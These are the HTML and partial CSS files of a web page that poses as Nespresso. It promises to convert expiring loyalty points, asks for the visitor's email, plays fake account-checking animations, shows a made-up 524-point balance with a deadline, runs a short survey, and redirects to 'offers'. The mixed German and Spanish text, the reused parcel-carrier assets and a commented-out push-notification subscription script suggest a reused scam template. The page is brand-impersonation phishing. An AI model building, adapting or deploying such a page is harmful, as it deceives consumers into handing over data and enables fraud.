

<file: perso/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nespresso Online</title>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="./css/styles.css">
    <script src="./js/modernizr.js"></script>
    <script src="./js/jquery-3.3.1.min.js"></script>
    <script src="./js/svg4everybody.min.js"></script>
    <script src="./js/init.js"></script>
    <script src="./js/script.js"></script>


<!-- <script src="https://virtualpushplatform.com/ace-push.js"></script> -->
<!-- <script> -->
    <!-- initializeAcePush('6ec829a0-2d9d-4e84-8ae5-84dd942bbd6e'); -->
<!-- </script> -->


</head>

<body class="loaded">
    <div class="page">
        <header>
            <div class="header__logo">
                <img src="./images/parcel.png" alt="logo">
            </div>
            <div class="header__menu">
                <div id="header__menu-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </header>

        <div class="main-img">
            <div class="main-img__content">
            </div>
        </div>

        <!-- Screen 1 -->
        <main class="main main--1">
            <div class="card">
                <h2 class="title">Konvertiere deine Treuepunkte, bevor sie ablaufen</h2>
                <span class="badge" data-badge="!"><img src="images/photo.jpg" class="main_box" alt=""></span>
                <p>
                    Vom ersten Kauf bei Nespresso an profitieren Sie automatisch vom Treueprogramm, kostenlos. Dieses Programm ermöglicht es dem Kunden, Punkte basierend auf seiner Dauer der Mitgliedschaft und seiner Aktivität zu sammeln.
</p>Zu jeder Zeit haben Sie die Möglichkeit, Ihre gesammelten Punkte in Geschenke umzuwandeln.
                </p>

                <hr>

                <dl class="tracking-code">
                    <dt>Bitte geben Sie Ihre E-Mail-Adresse ein:</dt>
                    
<input type="text" style=" width: 100%;padding: 12px 20px;margin: 8px 0;display: inline-block;border: 1px solid #ccc;border-radius: 4px;box-sizing: border-box;" name="Email" placeholder="Correo electrónico..">
                </dl>
            </div>

            <button type="button" class="btn screen-trigger--1">MEIN KONTOSTAND ABFRAGEN</button>
        </main>

        <!-- Screen 2 -->
        <main class="main main--2">
            <div class="card">
                <div class="spinner"></div>

                <div role="img" class="main__icon icon icon-check"><i class="fa fa-check fa-4x"></i></div>

                <ul class="loading-list">

<li>Überprüfung Ihres Kontos...</li>
<li>Abrufen Ihres Kontostands...</li>
<li>Bearbeitung der Transaktion...</li>
                </ul>
            </div>
        </main>

        <!-- Screen 3 -->
        <main class="main main--3">
            <ol class="steps-wrap">
                <li class="step step--current"></li>
                <li class="step"></li>
                <li class="step"></li>
            </ol>
            <div class="card">
                <div class="product">
                    <!-- <img src="" alt=""> -->
                    <div class="product__content">
                        <h3 class = "subtitle">Ihre Informationen: </h3>

                        <dl class="product__info">
                        <dt>Ihr Kontostand:</dt>
                        <dd>524 Punkte</dd>
                        </dl>
                        <dl class="product__info">
                        <dt>Bereit zur Umwandlung:</dt>
                        <dd>524 Punkte</dd>
                        </dl>
                        <dl class="product__info">
                        <dt>Ablaufdatum:</dt>
                        <dd class="price">06/04/2025, 23:59</dd>
                        </dl>
                    </div>
                </div>
            </div>

            <button type="button" class="btn screen-trigger--2">ICH KONVERTIERE MEINE PUNKTE</button>
        </main>

        <!-- Screen 4 -->
        <main class="main main--4">
            <ol class="steps-wrap">
                <li class="step step--done"></li>
                <li class="step step--current"></li>
                <li class="step"></li>
            </ol>

            <div class="card">
                <!-- <img src="" alt=""> -->

                <form class="questions-wrap">
                    <div class="question question--1">
                        <h2 class = "subtitle">Sind Sie interessiert an:</h2>

                        <div class="question__answers">
                            <input type="radio" id="question01a" name="question01">
                            <label for = "question01a">
                                <span> Unsere Produkte </span>
                            </label>

                            <input type="radio" id="question01b" name="question01" disabled="">
                            <label for = "question01b" data-error = "Es gibt derzeit keine Angebote">
                                <span> Produkte unserer Partner </span>
                            </label>
                        </div>
                    </div>

                    <div class="question question--2">
                        <h2 class = "subtitle"> Bist du interessiert an: </h2>

                        <div class="question__answers">
                            <input type="radio" id="question02a" name="question02">
                            <label for = "question02a">
                                <span> Professionelle Kaffeemaschinen </span>
                            </label>

                            <input type="radio" id="question02b" name="question02">
                            <label for = "question02b">
                                <span> Kapselkaffeemaschine </span>
                            </label>
                        </div>
                    </div>

                    <div class="question question--3">
                        <h2 class = "subtitle"> Lieblings-Kaffeezubehör </h2>

                        <div class="question__answers">
                            <input type="radio" id="question03a" name="question03">
                            <label for = "question03a">
                                <span> Kaffeetassen </span>
                            </label>

                            <input type="radio" id="question03b" name="question03">
                            <label for = "question03b">
                                <span> Kekse und Schokolade </span>
                            </label>
                        </div>
                    </div>
                </form>
            </div>
        </main>

        <!-- Screen 5 -->
        <main class="main main--5">
            <ol class="steps-wrap">
                <li class="step step--done"></li>
                <li class="step step--current"></li>
                <li class="step"></li>
            </ol>

            <div class="card">
                <div class="spinner"></div>

                <div role="img" class="main__icon icon icon-check"><i class="fa fa-check fa-4x"></i></div>

                <ul class="loading-list">

<li>Wir speichern Ihre Präferenzen...</li>
<li>Wir bestätigen Ihren Kontostand...</li>
<li>Bestätigung der verfügbaren Angebote...</li>
                </ul>
            </div>
        </main>

        <!-- Screen 6 -->
        <main class="main main--6">
            <ol class="steps-wrap">
                <li class="step step--done"></li>
                <li class="step step--done"></li>
                <li class="step step--current"></li>
            </ol>
            <div class="card">
                <h2 class="title title - primary">Angebot, das zu Ihnen passt</h2>
                <h3 class="subtitle" style="margin-bottom: 15px;"> Anzahl der gefundenen Angebote: 3<br>
                    <span class="time-delivery">  </span>
                </h3>
                <p>
                     <span class = "price"></span> 
                </p>
            </div>
            <a class="btn btn_confirm" id="button1">Entdecke die Angebote</a>
        </main>

        <!-- <main class="main main--7" style="display:none;">
            <ol class="steps-wrap">
                <li class="step step--done"></li>
                <li class="step step--done"></li>
                <li class="step step--done"></li>
            </ol>
             <div class="card-form">
                <h2 class = "title title - primary"> Fill in your details </h2>
                <iframe id="form" src="" style="width:320px;height: 945px;" frameborder="0" scrolling="no"></iframe>
            </div> 
        </main> -->

        <div class="foot">
            <div class="footer__social">
                <ul class="social__menu">
                    <li><a class="facebook_link" ><i class="fa fa-facebook"></i></a></li>
                    <li><a class="linkedin_link"><i class="fa fa-linkedin"></i></a></li>
                    <li><a class="youtube_link"><i class="fa fa-youtube"></i></a></li>
                </ul>
            </div>
            <div class="footer__contact">
                <div class="footer__phone">
                    <a><i class="fa fa-phone"></i></a>
                </div>
                <div class="footer__text">

<h5>Sprechen Sie mit uns</h5>
<p>Wir sind hier, um Ihnen zu helfen.</p>
                </div>
            </div>
            <div id="foot-con" class="footer-con">
                <div class="foot-con-inn">
                    <br/><br/><br/><br/><br/><br/><br/><br/><br/>
Nespresso es una empresa de Nestlé Nespresso SA, que forma parte del Grupo Nestlé y tiene su sede en Lausana, Suiza. Su modelo de negocio se basa en la venta de máquinas Nespresso y cápsulas individuales de aluminio que contienen café molido para producir el café a partir del contenido de la cápsula. Nespresso ofrece tanto un modelo doméstico como uno especializado para clientes especiales, como oficinas o hoteles. Actualmente, Nespresso está presente en 60 países y cuenta con alrededor de 12,000 empleados en todo el mundo.

Las cápsulas de Nespresso están hechas de aluminio, con un pequeño film plastificado que limita el contacto entre el aluminio y el café. Están selladas herméticamente para evitar la pérdida de aromas del café, que se van perdiendo una vez molido con el contacto con el aire y la luz. Cada cápsula tiene distintas mezclas dependiendo del modelo. La base y los laterales de la cápsula están hechos de una cubierta de aluminio, mientras que la tapa tiene una fina hoja de aluminio. Cuando la cápsula se inserta en la máquina, la parte superior se perfora. Una vez activada, la cafetera calienta agua que se envía a la cápsula a una presión de 19 bares, y el café va a la taza. Las cápsulas son, por lo general, monodosis.

Actualmente, la marca Nespresso ofrece dos tecnologías: la denominada "clásica", que se caracteriza por un sistema de extracción a base de presión, y otra línea llamada "Vertuo", que se caracteriza por una mayor variedad de porciones de café, así como un sistema de extracción patentado llamado Centrifusión.
                    </p>
                </div>
            </div>
        </div>
    </div>

</body></html>

<script>        
    document.getElementById('button1').addEventListener("click",function(){
        window.location.href="1/1.html";
    },false);
</script>
</file>
<file: perso/css/styles.css>
@charset "UTF-8";
@font-face {
    font-family: TheSansGls;
    src: url(../fonts/gls_group_thesansgls_lp_tt3_woff.woff);
}

@font-face {
    font-family: TheSansGls_bold;
    src: url(../fonts/gls_group_thesansgls_lp_700_bold_woff.woff);
}


/* -----------------------------------------------------
+
+ FRONT-MAN.com
+
------------------------------------------------------ */


/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */


/* Document
   ========================================================================== */


/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

ul,
li {
    margin: 0;
    padding: 0;
    display: block;
}


/* Sections
   ========================================================================== */


/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
    color: #242424;
}

.price {
    font-weight: 700;
}


/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}


/* Grouping content
   ========================================================================== */


/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}


/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}


/* Text-level semantics
   ========================================================================== */


/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
}


/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    /* 2 */
}


/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}


/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}


/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}


/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}


/* Embedded content
   ========================================================================== */


/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
}


/* Forms
   ========================================================================== */


/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}


/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
    /* 1 */
    overflow: visible;
}


/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
    /* 1 */
    text-transform: none;
}


/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}


/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}


/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}


/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}


/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}


/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}


/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}


/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}


/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}


/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}


/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}


/* Interactive
   ========================================================================== */


/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}


/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}


/* Misc
   ========================================================================== */


/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}


/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}


/*------------------------------------*
    @BASE #PAGE
\*------------------------------------*/

html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}

body {
    font-family: TheSansGls;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 400;
    min-width: 320px;
    position: relative;
    display: -webkit-box;
    display: flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

body * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

::-moz-selection {
    background: #333;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #333;
    color: #fff;
    text-shadow: none;
}


/*------------------------------------*
    @BASE #TYPE
\*------------------------------------*/

h1,
.h1 {
    font-size: 2.25rem;
}

h2,
.h2 {
    font-size: 1.5rem;
}

h3,
.h3 {
    font-size: 1.125rem;
}

h4,
.h4 {
    font-size: 1rem;
}

h5,
.h5 {
    font-size: 0.875rem;
}

h6,
.h6 {
    font-size: 0.75rem;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    line-height: 1;
    font-family: TheSansGls_bold;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child,
.h1:first-child,
.h2:first-child,
.h3:first-child,
.h4:first-child,
.h5:first-child,
.h6:first-child {
    margin-top: 0;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
.h1:last-child,
.h2:last-child,
.h3:last-child,
.h4:last-child,
.h5:last-child,
.h6:last-child {
    margin-bottom: 0;
}

dl dd {
    margin-bottom: 0;
}

img,
p,
ul,
ol,
dl,
pre,
blockquote {
    margin-bottom: 30px;
    margin-top: 0;
}

img:last-child,
p:last-child,
ul:last-child,
ol:last-child,
dl:last-child,
pre:last-child,
blockquote:last-child {
    margin-bottom: 0;
}

hr {
    background-color: none;
    border: none;
    border-bottom: 1px solid #eee;
    height: 1px;
    margin: 30px 0;
}


/*------------------------------------*
    @BASE #LINKS
\*------------------------------------*/

a {
    outline: none !important;
    /* removing outline in Mozilla */
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

a::before,
a::after {
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

a,
a:focus {
    color: #8f7247;
}

a:hover,
a:focus:hover {
    color: #8f7247;
}


/*------------------------------------*
    @BASE #IMAGES
\*------------------------------------*/

img {
    max-width: 100%;
}

img:last-child {
    margin-bottom: 0;
}

.img-full {
    width: 100%;
}

.img-round {
    border-radius: 999px;
}


/*------------------------------------*
    @OBJECTS #CONTAINER
\*------------------------------------*/

.container {
    max-width: 600px;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.container--full {
    max-width: 100%;
}


/*------------------------------------*
    @OBJECTS #BUTTONS
\*------------------------------------*/

button {
    cursor: pointer;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

button,
button:focus,
button:active {
    outline: none !important;
}

button:not(.btn),
button:focus:not(.btn),
button:active:not(.btn) {
    border: none;
}

*[class*="btn-"] {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-block;
    vertical-align: middle;
    font: inherit;
    font-family: TheSansGls;
    text-align: center;
    text-transform: none;
    margin: 0;
    cursor: pointer;
    overflow: visible;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    border-radius: 999px;
    padding: 5px 15px;
}

*[class*="btn-"],
*[class*="btn-"]:hover,
*[class*="btn-"]:active,
*[class*="btn-"]:focus {
    text-decoration: none;
}


/*------------------------------------*
    @OBJECTS #TABLES
\*------------------------------------*/

table,
.table {
    width: 100%;
}

table th,
.table th {
    font-weight: normal;
}


/*------------------------------------*
    @OBJECTS #FORMS
\*------------------------------------*/

.form__input {
    vertical-align: middle;
    padding: 0;
    outline: none !important;
}

.form__input .form__input:not(textarea) {
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

textarea.form__input {
    resize: none;
    overflow-x: hidden;
    line-height: 1.5;
    padding-top: 8px;
}

input[type='number'] {
    -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/*------------------------------------*
    @OBJECTS #ICONS
\*------------------------------------*/

.icon {
    -webkit-backface-visibility: hidden;
    fill: currentColor;
    height: 24px;
    width: 24px;
    vertical-align: middle;
    display: inline-block;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.btn .icon:last-child {
    margin-left: 10px;
}

.btn .icon:first-child {
    margin-right: 10px;
}


/*------------------------------------*
	@COMPONENTS #BUTTONS
\*------------------------------------*/

.btn {
    display: inline-block;
    width: 100%;
    max-width: 320px;
    padding: 20px;
    background-color: #8f7247;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    border: none;
    border-radius: 999px;
    color: #fff;
    font-family: TheSansGls_bold;
    font-size: 20px;
    letter-spacing: 1px;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.btn:focus {
    color: #fff;
}

.btn:hover {
    background: #6b6b6b;
    color: #fff;
}

.btn:active {
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
    color: #fff;
}

@media (min-width: 560px) {
    .btn {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}

.btn_confirm:hover {
    background: #172154;
}


/*------------------------------------*
	@COMPONENTS #FORMS
\*------------------------------------*/

.form__input {
    border-color: transparent;
    background-color: transparent;
    font-family: TheSansGls;
    font-size: 14px;
    border: none;
    border-bottom: 1px solid #eee;
    font-weight: 700;
    padding-left: 10px;
    padding-right: 10px;
    text-align: center;
}

.form__input::-webkit-input-placeholder {
    color: #ccc;
}

.form__input::-moz-placeholder {
    color: #ccc;
    opacity: 1;
}

.form__input:-ms-input-placeholder {
    color: #ccc;
}

.form__input:not(textarea) {
    line-height: 38px;
}

textarea.form__input {
    resize: none;
}

.form__group:not(:last-child) {
    margin-bottom: 20px;
}

@media (min-width: 768px) {
    .form__group:not(:last-child) {
        margin-bottom: 30px;
    }
}

.form__group--inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.form__label {
    font-weight: 700;
}

.form__currency {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 120px;
}

.form__currency .form__input {
    padding-left: 20px;
    width: 100%;
    height: 30px;
}

.form__currency::before {
    content: attr(data-currency);
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 10px;
    z-index: 10;
    font-weight: 700;
}

.form__currency.error .form__input {
    border-bottom: 1px solid #e81c28;
    color: #e81c28;
}

.form__currency.error::before {
    color: #e81c28;
}

.form__error {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: currentColor;
    color: #e81c28;
    padding: 5px 8px;
    border-radius: 2px;
    bottom: 100%;
    width: 100%;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    margin-bottom: 20px;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}

.form__error b {
    color: #fff;
    font-size: 12px;
}

.form__error::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    -moz-transform: scale(0.9999);
    border-width: 5px 5px 0 5px;
    border-top-color: currentColor;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 100%;
}

.error .form__error {
    opacity: 1;
    visibility: visible;
    margin-bottom: 10px;
}


/*------------------------------------*
	@COMPONENTS #LAYOUT
\*------------------------------------*/

.page {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative;
    z-index: 10;
    min-height: 100vh;
    min-height: -webkit-calc(var(--vh, 1vh) * 100);
    min-height: calc(var(--vh, 1vh) * 100);
    background-color: #f0f0f0;
}

@media (min-width: 768px) {
    .page {
        font-size: 16px;
    }
}


/*------------------------------------*
	@COMPONENTS #HEADER
\*------------------------------------*/

header {
    width: 100%;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 10px;
    box-shadow: 0 0 12px 3px rgba(0, 0, 0, 0.25);
    z-index: 1;
}

.header__logo {
    cursor: pointer;
}

.header__logo img {
    display: block;
    max-width: 150px;
    height: auto;
    margin: 0 auto;
}

.header__logo p {
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}


/**menu**/

.header__menu {
    margin: auto 10px;
}

#header__menu-icon {
    width: 22px;
    height: 18px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    /* margin: auto; */
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
}

#header__menu-icon span {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: #172154;
    border-radius: 3px;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

#header__menu-icon span:nth-child(1) {
    top: 0px;
}

#header__menu-icon span:nth-child(2) {
    top: 7px;
}

#header__menu-icon span:nth-child(3) {
    top: 14px;
}

#header__menu-icon.open span:nth-child(1) {
    top: 7px;
    -webkit-transform: rotate(135deg);
    -moz-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
}

#header__menu-icon.open span:nth-child(2) {
    opacity: 0;
    left: -60px;
}

#header__menu-icon.open span:nth-child(3) {
    top: 7px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    -o-transform: rotate(-135deg);
    transform: rotate(-135deg);
}


/* MAIN IMG BLOCK  */

.main-img {
    position: relative;
    height: 17vh;
    width: 100%;
    background-color: #dadada;
    background-image: url(../images/delTruck.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 30%;
    
}

@media (max-width: 768px) {
    @media (max-width: 450px) {.main-img {height: 100px;background-size: 70%;}}
    @media (max-width: 600px) {.main-img {height: 100px;background-size: 50%;}}
}


.main-img__content {
    text-align: center;
    color: #ff0000;
    padding: 4vh 0;
}

.main-img__title {
    font-size: 50px;
    font-weight: 600;
    margin-bottom: 0.8rem;
}

.main_box {
    width: auto;
    height: 150px;
}


/*------------------------------------*
	@COMPONENTS #MAIN
\*------------------------------------*/

.main {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    max-width: 600px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    z-index: 10;
}

.main strong {
    font-weight: 500;
}

.main .btn {
    -ms-flex-item-align: center;
    align-self: center;
}

.main--2,
.main--3,
.main--4,
.main--5,
.main--6 {
    display: none;
}

@media (min-width: 768px) {
    .main {
        margin-bottom: 40px;
    }
    .main .btn {
        margin-top: 20px;
    }
}

.main__icon {
    width: 120px;
    height: 120px;
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transition: all .3s ease .5s;
    -o-transition: all .3s ease .5s;
    transition: all .3s ease .5s;
    color: #172154;
}

.checked .main__icon {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
}

.main__icon:not(:last-child) {
    margin-bottom: 30px;
}


/*------------------------------------*
	@COMPONENTS #CARD
\*------------------------------------*/

.card {
    max-width: 320px;
    width: 100%;
    padding: 20px;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    background-color: #fff;
    margin-bottom: 20px;
    -ms-flex-item-align: center;
    align-self: center;
    margin-left: auto;
    margin-right: auto;
}

.card-form {
    max-width: 350px;
    width: 100%;
    padding: 0px;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    background-color: #fff;
    margin-bottom: 20px;
    -ms-flex-item-align: center;
    align-self: center;
    margin-left: auto;
    margin-right: auto;
}

.card p {
    font-size: 14px;
}

.card hr {
    border-color: #ddd;
}

@media (min-width: 768px) {
    .card {
        min-width: 400px;
        max-width: 400px;
        padding: 30px;
    }
    .card p {
        font-size: 14px;
        font-weight: 400;
    }
}


/*------------------------------------*
	@COMPONENTS #TITLE
\*------------------------------------*/

.title {
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.4;
    margin-bottom: 20px;
}

@media (min-width: 768px) {
    .title {
        font-size: 24px;
        margin-bottom: 30px;
    }
}

.subtitle {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 20px;
    line-height: 1.4;
}

@media (min-width: 768px) {
    .subtitle {
        font-size: 20px;
    }
}


/*------------------------------------*
	@COMPONENTS #LOADER
\*------------------------------------*/

.spinner {
    width: 80px;
    height: 80px;
    margin: 40px auto 40px;
    border-radius: 100%;
    -webkit-animation: sk-scaleout 1.5s infinite ease-in-out;
    animation: sk-scaleout 1.5s infinite ease-in-out;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    background: rgba(0, 0, 0, 0.2);
}

.checked .spinner {
    opacity: 0;
    visibility: hidden;
}

@-webkit-keyframes sk-scaleout {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}

@keyframes sk-scaleout {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
}


/*------------------------------------*
	@COMPONENTS #LOADING-LIST
